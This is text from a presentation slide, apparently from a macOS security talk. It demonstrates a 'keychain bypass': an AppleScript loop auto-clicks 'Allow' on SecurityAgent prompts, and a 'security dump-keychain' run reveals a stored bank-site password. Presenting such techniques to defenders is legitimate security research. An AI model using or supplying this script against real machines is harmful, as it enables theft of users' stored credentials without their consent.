 automated keychain access
AppleScript
commands
//keychain bypass
// note: only works on older version of macOS
tell application "System Events"
repeat while exists (processes where name is "SecurityAgent")
tell process "SecurityAgent"
click button "Allow" of group 1 of window 1
end tell
delay 0.2
end repeat
end tell
keychain access
prompt
clicking 'Allow' via AppleScript
$ security dump-keychain ...
class: "genp"
attributes:
...
"acct"<blob>="patrickwardle"
"svce"<blob>="www.bankofamerica.com"
password: "hunter2"
passwords!
Allow
" "
 